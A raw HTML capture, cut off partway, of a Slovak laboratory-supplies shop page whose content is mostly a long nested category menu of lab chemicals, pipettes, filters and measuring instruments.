

--- FILE ---
content_type: text/html
request_url: https://marconi.sk/?katid=233&cms=Kruh%20varn%C3%BD
body_size: 21272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta name="robots" content="index, follow" />
<meta content="Created by C 2006 Agnus" name="copyright" />
<meta content="Agnus" name="author" />
<meta content="general" name="rating" />
<meta name="keywords" content="marconi" />
<meta name="description" content="Marconi - Váš dodávateľ laboratórneho skla" />
<link rel="stylesheet" href="style.css">

 <!-- FreeStyle Menu v1.0RC by Angus Turnbull http://www.twinhelix.com -->
 <script type="text/javascript" src="fsmenu_commented.js"></script>

 <!-- Demo CSS layouts for the list menu. Pick your favourite one and customise! -->
 <!-- Remove all but one and change "alternate stylesheet" to "stylesheet" to enable -->
 <link rel="stylesheet" type="text/css" id="listmenu-o" href="listmenu_o.css" title="Vertical 'Office'" />
 
 <!-- Fallback CSS menu file allows list menu operation when JS is disabled. -->
 <!-- This is automatically disabled via its ID when the script kicks in. -->
 <link rel="stylesheet" type="text/css" id="fsmenu-fallback"  href="listmenu_fallback.css" />
  
 


<title>Marconi</title>
</head>

<body>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0" style="border:solid 1px #8a8a88">
  <tr>
    <td colspan="9"><img src="images/up.gif" alt="" width="980" height="41" border="0" usemap="#Map" /></td>
  </tr>
  <tr>
    <td width="237" valign="top"><a href="?"><img src="images/logo.gif" alt="" width="237" height="135" border="0" /></a></td>
    <td width="173" valign="top"><img src="images/logo2.gif" width="173" height="135" alt="" /></td>
    <td width="88" valign="top"><a href="?cms=eshop-intro"><img src="images/eshop.gif" alt="" width="88" height="135" border="0" /></a></td>
    <td width="81" valign="top"><a href="?cms=profil"><img src="images/profil.gif" alt="" width="81" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=akcie"><img src="images/akcie.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=sluzby"><img src="images/sluzby.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=dodavatelia"><img src="images/dodavatelia.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=katalogy"><img src="images/katalogy.gif" alt="" width="80" height="135" border="0"  /></a></td>
    <td width="81" valign="top"><div align="left"><a href="?cms=kontakt"><img src="images/kontakt.gif" alt="" width="81" height="135" border="0" /></a></div></td>
  </tr>
  <tr>
    <td colspan="9" valign="top"><img src="images/uptable.gif" width="980" height="7" /></td>
  </tr>
  <tr>
    <td valign="top" style="background-image:url(images/left.gif); background-repeat:repeat-y"><div style="padding-left:5px">	<span style="color: #777;">
                  </span>
		  
	 <h2>Vyhľadávanie</h2>
      <p><form action="?art=search.php" name="src">
 		<table width="147" border="0" cellpadding="0" cellspacing="1">
            <tr>
              <td width="112"><input name="search" type="text" id="search" value="" style="width:195px;height:14px; background-color:#24508e; border:solid #163055 1px; color:#FFFFFF"></td>
              <td width="35"><input type="image" name="imageField" src="images/sipka.gif"></td>
            </tr>
          </table></p>
          </form>
		  		        <h2>Ponuka <br />
        </h2>
      
<ul  class=menulist id=listMenuRoot  >
 <li><a href="?katid=10&cms=Chemikálie laboratórne">Chemikálie laboratórne</a>
<ul  >
 <li><a href="?katid=380&cms=Astasol ">Astasol </a>
<ul  style="top: 0px" >
 <li><a href="?katid=682&cms=Astasol - CH, štandardný kalibračný roztok">Astasol - CH, štandardný kalibračný roztok</a></li> 
<li><a href="?katid=683&cms=Astasol - štandardný kalibračný roztok">Astasol - štandardný kalibračný roztok</a></li> 
<li><a href="?katid=684&cms=Deionizátor, uvoľnovacie činidlo, modifikátor matrice">Deionizátor, uvoľnovacie činidlo, modifikátor matrice</a></li> 
</ul>
</li>
<li><a href="?katid=378&cms=Certifikovaný referenčný materiál - ASTASOL">Certifikovaný referenčný materiál - ASTASOL</a>
<ul  >
 <li><a href="?katid=389&cms=Certifikácia, certifikované hodnoty a ich hranice tolerancie">Certifikácia, certifikované hodnoty a ich hranice tolerancie</a></li> 
<li><a href="?katid=388&cms=Homogenita a stabilita">Homogenita a stabilita</a></li> 
<li><a href="?katid=390&cms=Nadväznosť a zabezpečenie kvality">Nadväznosť a zabezpečenie kvality</a></li> 
<li><a href="?katid=391&cms=Návod na použitie">Návod na použitie</a></li> 
<li><a href="?katid=385&cms=Postup prípravy">Postup prípravy</a></li> 
<li><a href="?katid=392&cms=Referencie">Referencie</a></li> 
<li><a href="?katid=387&cms=Váženie, meranie objemu a teploty">Váženie, meranie objemu a teploty</a></li> 
<li><a href="?katid=386&cms=Východiskové primárne látky a ďaľšie použité materiály">Východiskové primárne látky a ďaľšie použité materiály</a></li> 
</ul>
</li>
<li><a href="?katid=384&cms=Indikátorový papierik">Indikátorový papierik</a></li> 
<li><a href="?katid=681&cms=Kalibračný roztok">Kalibračný roztok</a></li> 
<li><a href="?katid=1273&cms=kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O ">kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O </a></li> 
<li><a href="?katid=1274&cms=kvalita čisté (č.) a pre analýzu (p.a.) P až Ž">kvalita čisté (č.) a pre analýzu (p.a.) P až Ž</a></li> 
<li><a href="?katid=679&cms=Minerálne kyseliny vysokej čistoty">Minerálne kyseliny vysokej čistoty</a></li> 
<li><a href="?katid=374&cms=Normanály">Normanály</a></li> 
<li><a href="?katid=376&cms=Podvarové minerálne kyseliny">Podvarové minerálne kyseliny</a></li> 
<li><a href="?katid=382&cms=Pomocné činidlo">Pomocné činidlo</a></li> 
<li><a href="?katid=381&cms=Prázdne fľaštičky CERTAN a príslušenstvo">Prázdne fľaštičky CERTAN a príslušenstvo</a></li> 
<li><a href="?katid=678&cms=Pufer">Pufer</a></li> 
<li><a href="?katid=680&cms=Rozpúštadlo">Rozpúštadlo</a></li> 
<li><a href="?katid=375&cms=Rozpúštadlo pre reziduálnu analýzu">Rozpúštadlo pre reziduálnu analýzu</a></li> 
<li><a href="?katid=377&cms=Ruzpúšťadlo Multisolvent (UV, APLC,GC)">Ruzpúšťadlo Multisolvent (UV, APLC,GC)</a></li> 
<li><a href="?katid=379&cms=Viacprvkový kalibračný štandardný roztok">Viacprvkový kalibračný štandardný roztok</a></li> 
</ul>
</li>
<li><a href="?katid=7&cms=Dávkovanie a titrácia">Dávkovanie a titrácia</a>
<ul  >
 <li><a href="?katid=319&cms=Balónik pipetovací">Balónik pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=332&cms=Balónik pipetovací">Balónik pipetovací</a></li> 
<li><a href="?katid=333&cms=Násavka gumenná">Násavka gumenná</a></li> 
</ul>
</li>
<li><a href="?katid=325&cms=Byreta digitálna">Byreta digitálna</a>
<ul  style="top: 0px" >
 <li><a href="?katid=362&cms=Byreta Brand digitálne III">Byreta Brand digitálne III</a></li> 
<li><a href="?katid=361&cms=Byreta digitálna automatická Shott">Byreta digitálna automatická Shott</a></li> 
<li><a href="?katid=363&cms=Byreta Hirschmann solarus">Byreta Hirschmann solarus</a></li> 
<li><a href="?katid=364&cms=Byreta Walu Continuous">Byreta Walu Continuous</a></li> 
<li><a href="?katid=365&cms=Dávkovač a titrátor Hirschman Akku-drive">Dávkovač a titrátor Hirschman Akku-drive</a></li> 
<li><a href="?katid=366&cms=Fľaša pre titráciu">Fľaša pre titráciu</a></li> 
</ul>
</li>
<li><a href="?katid=324&cms=Dávkovač">Dávkovač</a>
<ul  >
 <li><a href="?katid=351&cms=Aspirátor Brand QuickSip">Aspirátor Brand QuickSip</a></li> 
<li><a href="?katid=352&cms=Dávkovač Brand Dispensette">Dávkovač Brand Dispensette</a></li> 
<li><a href="?katid=353&cms=Dávkovač Brand Seripettor">Dávkovač Brand Seripettor</a></li> 
<li><a href="?katid=354&cms=Dávkovač Hirschmann Ceramus">Dávkovač Hirschmann Ceramus</a></li> 
<li><a href="?katid=355&cms=Dávkovač Hirschmann EM">Dávkovač Hirschmann EM</a></li> 
<li><a href="?katid=356&cms=Dávkovač Optifix">Dávkovač Optifix</a></li> 
<li><a href="?katid=357&cms=Dávkovač VD a PVD">Dávkovač VD a PVD</a></li> 
<li><a href="?katid=358&cms=Dávkovač Walu Genius">Dávkovač Walu Genius</a></li> 
<li><a href="?katid=359&cms=Dávkovač Walu Picollo">Dávkovač Walu Picollo</a></li> 
<li><a href="?katid=360&cms=Dávkovač Walu Simplex">Dávkovač Walu Simplex</a></li> 
</ul>
</li>
<li><a href="?katid=327&cms=Dávkovač viacfunkčný">Dávkovač viacfunkčný</a>
<ul  style="top: 0px" >
 <li><a href="?katid=372&cms=Multipette Stream a Xstream">Multipette Stream a Xstream</a></li> 
</ul>
</li>
<li><a href="?katid=320&cms=Nadstavec pipetovací">Nadstavec pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=334&cms=Nadstavec Brand Accu-Jet">Nadstavec Brand Accu-Jet</a></li> 
<li><a href="?katid=335&cms=Nadstavec Makro a Mikro Pipetierhelfer">Nadstavec Makro a Mikro Pipetierhelfer</a></li> 
<li><a href="?katid=338&cms=Nadstavec Pi-pump">Nadstavec Pi-pump</a></li> 
<li><a href="?katid=336&cms=Nadstavec Pipet Top">Nadstavec Pipet Top</a></li> 
<li><a href="?katid=337&cms=Nadstavec Pipetus">Nadstavec Pipetus</a></li> 
</ul>
</li>
<li><a href="?katid=322&cms=Pipeta automatická">Pipeta automatická</a>
<ul  style="top: 0px" >
 <li><a href="?katid=344&cms=Pipeta Brand Transferpette">Pipeta Brand Transferpette</a></li> 
<li><a href="?katid=345&cms=Pipeta Brand Transferpettor">Pipeta Brand Transferpettor</a></li> 
<li><a href="?katid=346&cms=Pipeta Eppendorf Reference">Pipeta Eppendorf Reference</a></li> 
<li><a href="?katid=348&cms=Pipeta Eppendorf Research">Pipeta Eppendorf Research</a></li> 
<li><a href="?katid=347&cms=Pipeta Hirschmann Labopette">Pipeta Hirschmann Labopette</a></li> 
<li><a href="?katid=349&cms=Pipeta Vitrum">Pipeta Vitrum</a></li> 
</ul>
</li>
<li><a href="?katid=323&cms=Pipeta krokovacia">Pipeta krokovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=350&cms=Pipeta Brand Handy Step">Pipeta Brand Handy Step</a></li> 
<li><a href="?katid=1295&cms=Pipeta krokovacia Multipette STREAM, XSTREAM">Pipeta krokovacia Multipette STREAM, XSTREAM</a></li> 
</ul>
</li>
<li><a href="?katid=318&cms=Striekačka plastová a sklenená">Striekačka plastová a sklenená</a>
<ul  style="top: 0px" >
 <li><a href="?katid=328&cms=Ihla">Ihla</a></li> 
<li><a href="?katid=329&cms=Striekačka plastová">Striekačka plastová</a></li> 
<li><a href="?katid=330&cms=Striekačka sklenená s kovovým piestom">Striekačka sklenená s kovovým piestom</a></li> 
<li><a href="?katid=331&cms=Striekačka sklenená so skleneným piestom">Striekačka sklenená so skleneným piestom</a></li> 
</ul>
</li>
<li><a href="?katid=321&cms=Špička pipetovacia">Špička pipetovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=339&cms=Špička Brand">Špička Brand</a></li> 
<li><a href="?katid=340&cms=Špička Eppendorf">Špička Eppendorf</a></li> 
<li><a href="?katid=341&cms=Špička Hirschmann">Špička Hirschmann</a></li> 
<li><a href="?katid=342&cms=Špička Ratiolab">Špička Ratiolab</a></li> 
</ul>
</li>
<li><a href="?katid=326&cms=Titrátor">Titrátor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=368&cms=Titrátor coulometrický">Titrátor coulometrický</a></li> 
<li><a href="?katid=369&cms=Titrátor potenciometrický">Titrátor potenciometrický</a></li> 
<li><a href="?katid=370&cms=Titrátor Schott TitroLine">Titrátor Schott TitroLine</a></li> 
<li><a href="?katid=371&cms=Titrátor volumetrický">Titrátor volumetrický</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=4&cms=Filtrácia">Filtrácia</a>
<ul  >
 <li><a href="?katid=276&cms=Extrakčný patrón">Extrakčný patrón</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1303&cms=Patróna pre automatizované extrakčné prístroje">Patróna pre automatizované extrakčné prístroje</a></li> 
<li><a href="?katid=291&cms=Patróna s guľatým dnom">Patróna s guľatým dnom</a></li> 
</ul>
</li>
<li><a href="?katid=277&cms=Filter so sklenených mikrovlákien">Filter so sklenených mikrovlákien</a>
<ul  style="top: 0px" >
 <li><a href="?katid=821&cms=Filter FILPAP">Filter FILPAP</a></li> 
<li><a href="?katid=822&cms=Filter WHATMAN">Filter WHATMAN</a></li> 
</ul>
</li>
<li><a href="?katid=274&cms=Filtračný papier pre kvalitatívnu analýzu">Filtračný papier pre kvalitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=283&cms=Arch">Arch</a></li> 
<li><a href="?katid=294&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1284&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=289&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=286&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=275&cms=Filtračný papier pre kvantitatívnu analýzu">Filtračný papier pre kvantitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=287&cms=Arch">Arch</a></li> 
<li><a href="?katid=288&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1262&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=285&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=290&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=278&cms=Membránový filter">Membránový filter</a>
<ul  >
 <li><a href="?katid=296&cms=Membrána - acetát celulózy">Membrána - acetát celulózy</a></li> 
<li><a href="?katid=297&cms=Membrána - anorganická">Membrána - anorganická</a></li> 
<li><a href="?katid=298&cms=Membrána - nitrát celulózy">Membrána - nitrát celulózy</a></li> 
<li><a href="?katid=299&cms=Membrána - nylón">Membrána - nylón</a></li> 
<li><a href="?katid=300&cms=Membrána - polyamid">Membrána - polyamid</a></li> 
<li><a href="?katid=301&cms=Membrána - polykarbonát">Membrána - polykarbonát</a></li> 
<li><a href="?katid=302&cms=Membrána - PTFE">Membrána - PTFE</a></li> 
<li><a href="?katid=303&cms=Membrána - regenerovaná celulóza">Membrána - regenerovaná celulóza</a></li> 
<li><a href="?katid=304&cms=Membrána - zmiešané estery celulózy">Membrána - zmiešané estery celulózy</a></li> 
<li><a href="?katid=295&cms=Membrána Pragopor">Membrána Pragopor</a></li> 
</ul>
</li>
<li><a href="?katid=282&cms=Nadstavec filtračný striekačkový">Nadstavec filtračný striekačkový</a>
<ul  >
 <li><a href="?katid=1340&cms=Nadstavec filtračný - Nalgene">Nadstavec filtračný - Nalgene</a></li> 
<li><a href="?katid=1342&cms=Nadstavec filtračný - Whatman">Nadstavec filtračný - Whatman</a></li> 
<li><a href="?katid=312&cms=Nadstavec filtračný GD/X">Nadstavec filtračný GD/X</a></li> 
<li><a href="?katid=313&cms=Nadstavec filtračný Minisart">Nadstavec filtračný Minisart</a></li> 
<li><a href="?katid=314&cms=Nadstavec filtračný Opthalsart">Nadstavec filtračný Opthalsart</a></li> 
<li><a href="?katid=315&cms=Nadstavec filtračný Puradisc">Nadstavec filtračný Puradisc</a></li> 
<li><a href="?katid=316&cms=Nadstavec filtračný sterilný">Nadstavec filtračný sterilný</a></li> 
<li><a href="?katid=317&cms=Nadstavec filtračný UNIFLO">Nadstavec filtračný UNIFLO</a></li> 
</ul>
</li>
<li><a href="?katid=281&cms=Nadstavec fitračný bezstriekačkový">Nadstavec fitračný bezstriekačkový</a>
<ul  style="top: 0px" >
 <li><a href="?katid=311&cms=Bezstriekačkový filter Whatman">Bezstriekačkový filter Whatman</a></li> 
</ul>
</li>
<li><a href="?katid=280&cms=Zariadenie pre tlakovú filtráciu">Zariadenie pre tlakovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=305&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
<li><a href="?katid=310&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
</ul>
</li>
<li><a href="?katid=279&cms=Zariadenie pre vákuovú filtráciu">Zariadenie pre vákuovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=308&cms=Príslušenstvo">Príslušenstvo</a></li> 
<li><a href="?katid=309&cms=Výveva pre membránovú filtráciu">Výveva pre membránovú filtráciu</a></li> 
<li><a href="?katid=306&cms=Zariadenie plastové">Zariadenie plastové</a></li> 
<li><a href="?katid=307&cms=Zariadenie sklenené">Zariadenie sklenené</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=9&cms=Laboratórne prístroje">Laboratórne prístroje</a>
<ul  style="top: 0px" >
 <li><a href="?katid=477&cms=Laboratórne prístroje na meranie fyzikálnych veličín">Laboratórne prístroje na meranie fyzikálnych veličín</a>
<ul  >
 <li><a href="?katid=702&cms=Anylyzátor bodu vzplanutia a topenia">Anylyzátor bodu vzplanutia a topenia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=794&cms=Bodotávka Buchi">Bodotávka Buchi</a></li> 
<li><a href="?katid=793&cms=Bodotávka Koffler">Bodotávka Koffler</a></li> 
<li><a href="?katid=795&cms=Bodotávka podľa Dr. Lindstroma">Bodotávka podľa Dr. Lindstroma</a></li> 
<li><a href="?katid=796&cms=Bodotávka s mikroskopom">Bodotávka s mikroskopom</a></li> 
<li><a href="?katid=797&cms=Bodotávka SMP 3">Bodotávka SMP 3</a></li> 
</ul>
</li>
<li><a href="?katid=696&cms=Fotometer">Fotometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=764&cms=Fotometer  WTW">Fotometer  WTW</a></li> 
</ul>
</li>
<li><a href="?katid=689&cms=Ionmeter">Ionmeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=729&cms=Elektróda ion selektívna WTW">Elektróda ion selektívna WTW</a></li> 
<li><a href="?katid=730&cms=Ion/pH/mV stolný Cyberscan">Ion/pH/mV stolný Cyberscan</a></li> 
<li><a href="?katid=1300&cms=Ionmeter laboratórny a prenosný 4 Star, Orion">Ionmeter laboratórny a prenosný 4 Star, Orion</a></li> 
<li><a href="?katid=732&cms=Ionmeter laboratórny WTW">Ionmeter laboratórny WTW</a></li> 
<li><a href="?katid=731&cms=Ionmeter vreckový WTW">Ionmeter vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=695&cms=Kolorimeter">Kolorimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=760&cms=Kolorimeter HACH">Kolorimeter HACH</a></li> 
<li><a href="?katid=761&cms=Kolorimeter vreckový HACH">Kolorimeter vreckový HACH</a></li> 
<li><a href="?katid=762&cms=Kolorimeter vreckový HACH - chlór">Kolorimeter vreckový HACH - chlór</a></li> 
<li><a href="?katid=763&cms=Komparátor HACH">Komparátor HACH</a></li> 
</ul>
</li>
<li><a href="?katid=690&cms=Konduktometer">Konduktometer</a>
<ul  >
 <li><a href="?katid=733&cms=Čidlo vodivosti ku konduktometru Gryf">Čidlo vodivosti ku konduktometru Gryf</a></li> 
<li><a href="?katid=1327&cms=Kondukto/pH meter 4 Star, Orion">Kondukto/pH meter 4 Star, Orion</a></li> 
<li><a href="?katid=734&cms=Kondukto/pH meter Gryf">Kondukto/pH meter Gryf</a></li> 
<li><a href="?katid=735&cms=Kondukto/pH meter Hana">Kondukto/pH meter Hana</a></li> 
<li><a href="?katid=744&cms=Kondukto/salinity meter Gryf">Kondukto/salinity meter Gryf</a></li> 
<li><a href="?katid=736&cms=Konduktometer a TDS meter ručný Eutech">Konduktometer a TDS meter ručný Eutech</a></li> 
<li><a href="?katid=738&cms=Konduktometer Gryf">Konduktometer Gryf</a></li> 
<li><a href="?katid=1302&cms=Konduktometer laboratorný a prenosný 3 Star, Orion">Konduktometer laboratorný a prenosný 3 Star, Orion</a></li> 
<li><a href="?katid=740&cms=Konduktometer laboratórny WTW">Konduktometer laboratórny WTW</a></li> 
<li><a href="?katid=741&cms=Konduktometer prenosný Hach">Konduktometer prenosný Hach</a></li> 
<li><a href="?katid=742&cms=Konduktometer prenosný WTW">Konduktometer prenosný WTW</a></li> 
<li><a href="?katid=743&cms=Konduktometer tužkový Hana">Konduktometer tužkový Hana</a></li> 
<li><a href="?katid=1299&cms=Konduktometer tužkový, ECTest, EUTECH">Konduktometer tužkový, ECTest, EUTECH</a></li> 
<li><a href="?katid=739&cms=Konduktometer vreckový WTW">Konduktometer vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=703&cms=Meranie intenzity svetla a hluku">Meranie intenzity svetla a hluku</a>
<ul  style="top: 0px" >
 <li><a href="?katid=798&cms=Hlukomer Testo">Hlukomer Testo</a></li> 
<li><a href="?katid=799&cms=Luxomer Testo">Luxomer Testo</a></li> 
</ul>
</li>
<li><a href="?katid=704&cms=Meranie prietoku plynov">Meranie prietoku plynov</a>
<ul  style="top: 0px" >
 <li><a href="?katid=800&cms=Plynomer  Ritter">Plynomer  Ritter</a></li> 
</ul>
</li>
<li><a href="?katid=705&cms=Mikroskop">Mikroskop</a>
<ul  >
 <li><a href="?katid=803&cms=Mikroskop binokulárny">Mikroskop binokulárny</a></li> 
<li><a href="?katid=804&cms=Mikroskop fluorescenčný">Mikroskop fluorescenčný</a></li> 
<li><a href="?katid=805&cms=Mikroskop Industry">Mikroskop Industry</a></li> 
<li><a href="?katid=806&cms=Mikroskop inverzný">Mikroskop inverzný</a></li> 
<li><a href="?katid=807&cms=Mikroskop laboratórny">Mikroskop laboratórny</a></li> 
<li><a href="?katid=808&cms=Mikroskop monokulárny">Mikroskop monokulárny</a></li> 
<li><a href="?katid=809&cms=Mikroskop Stereo">Mikroskop Stereo</a></li> 
<li><a href="?katid=811&cms=Mikroskop stereoskopický">Mikroskop stereoskopický</a></li> 
<li><a href="?katid=812&cms=Mikroskop SZM">Mikroskop SZM</a></li> 
<li><a href="?katid=813&cms=Mikroskop žiacky a študentský">Mikroskop žiacky a študentský</a></li> 
<li><a href="?katid=814&cms=Videomikroskop">Videomikroskop</a></li> 
</ul>
</li>
<li><a href="?katid=694&cms=Mineralizátor a termoreaktor">Mineralizátor a termoreaktor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=757&cms=Mineralizátor digitálny HACH">Mineralizátor digitálny HACH</a></li> 
<li><a href="?katid=758&cms=Termoreaktok WTW">Termoreaktok WTW</a></li> 
<li><a href="?katid=759&cms=Ultratermostat mineralizačný Lange">Ultratermostat mineralizačný Lange</a></li> 
</ul>
</li>
<li><a href="?katid=691&cms=Oximetre">Oximetre</a>
<ul  style="top: 0px" >
 <li><a href="?katid=745&cms=Oximeter Eutech">Oximeter Eutech</a></li> 
<li><a href="?katid=746&cms=Oximeter Hach">Oximeter Hach</a></li> 
<li><a href="?katid=748&cms=Oximeter laboratórny WTW">Oximeter laboratórny WTW</a></li> 
<li><a href="?katid=749&cms=Oximeter prenosný WTW">Oximeter prenosný WTW</a></li> 
<li><a href="?katid=747&cms=Oximeter vreckový WTW">Oximeter vreckový WTW</a></li> 
<li><a href="?katid=750&cms=Oxisonda WTW">Oxisonda WTW</a></li> 
</ul>
</li>
<li><a href="?katid=688&cms=pH meter">pH meter</a>
<ul  >
 <li><a href="?katid=715&cms=Elektróda pH Gryf">Elektróda pH Gryf</a></li> 
<li><a href="?katid=716&cms=Elektróda pH Hamilton">Elektróda pH Hamilton</a></li> 
<li><a href="?katid=1281&cms=Elektróda pH Theta 90">Elektróda pH Theta 90</a></li> 
<li><a href="?katid=717&cms=Elektróda pH Theta ´90">Elektróda pH Theta ´90</a></li> 
<li><a href="?katid=718&cms=Elektróda pH WTW">Elektróda pH WTW</a></li> 
<li><a href="?katid=1286&cms=pH meter laboratórny, ORION">pH meter laboratórny, ORION</a></li> 
<li><a href="?katid=723&cms=pH meter prenosný WTW">pH meter prenosný WTW</a></li> 
<li><a href="?katid=724&cms=pH meter stolný WTW">pH meter stolný WTW</a></li> 
<li><a href="?katid=725&cms=pH meter tužkový Eutech">pH meter tužkový Eutech</a></li> 
<li><a href="?katid=719&cms=pH meter vreckový Eutech">pH meter vreckový Eutech</a></li> 
<li><a href="?katid=720&cms=pH meter vreckový Hana">pH meter vreckový Hana</a></li> 
<li><a href="?katid=721&cms=pH meter vreckový WTW">pH meter vreckový WTW</a></li> 
<li><a href="?katid=726&cms=pH meter, mV meter, teplomer Gryf">pH meter, mV meter, teplomer Gryf</a></li> 
<li><a href="?katid=727&cms=pH/mV meter Hach">pH/mV meter Hach</a></li> 
<li><a href="?katid=728&cms=Roztok">Roztok</a></li> 
</ul>
</li>
<li><a href="?katid=701&cms=Počítadlo kolónií a luminometer">Počítadlo kolónií a luminometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=786&cms=Luminometer">Luminometer</a></li> 
<li><a href="?katid=787&cms=Počítadlo baktérií">Počítadlo baktérií</a></li> 
<li><a href="?katid=788&cms=Počítadlo kolónií WTW">Počítadlo kolónií WTW</a></li> 
</ul>
</li>
<li><a href="?katid=700&cms=Polarimeter">Polarimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=784&cms=Polarimeter digitálny Kruss">Polarimeter digitálny Kruss</a></li> 
<li><a href="?katid=785&cms=Polarimeter kruhový">Polarimeter kruhový</a></li> 
</ul>
</li>
<li><a href="?katid=699&cms=Refraktometer">Refraktometer</a>
<ul  >
 <li><a href="?katid=781&cms=Refraktometer  ručný">Refraktometer  ručný</a></li> 
<li><a href="?katid=782&cms=Refraktometer  stolný ABBE">Refraktometer  stolný ABBE</a></li> 
<li><a href="?katid=1348&cms=Refraktometer AdBlue">Refraktometer AdBlue</a></li> 
<li><a href="?katid=777&cms=Refraktometer Atago">Refraktometer Atago</a></li> 
<li><a href="?katid=778&cms=Refraktometer digitálny Optech">Refraktometer digitálny Optech</a></li> 
<li><a href="?katid=779&cms=Refraktometer digitálny ručný Leica">Refraktometer digitálny ručný Leica</a></li> 
<li><a href="?katid=780&cms=Refraktometer digitálny stolný Kruss">Refraktometer digitálny stolný Kruss</a></li> 
<li><a href="?katid=1347&cms=Refraktometer na brzdovú kvapalinu">Refraktometer na brzdovú kvapalinu</a></li> 
<li><a href="?katid=1352&cms=Refraktometer na med">Refraktometer na med</a></li> 
<li><a href="?katid=1346&cms=Refraktometer na prevádzkové kvapaliny automobilu">Refraktometer na prevádzkové kvapaliny automobilu</a></li> 
<li><a href="?katid=1353&cms=Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru ">Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru </a></li> 
<li><a href="?katid=1350&cms=Refraktometre na destiláty, pálenky">Refraktometre na destiláty, pálenky</a></li> 
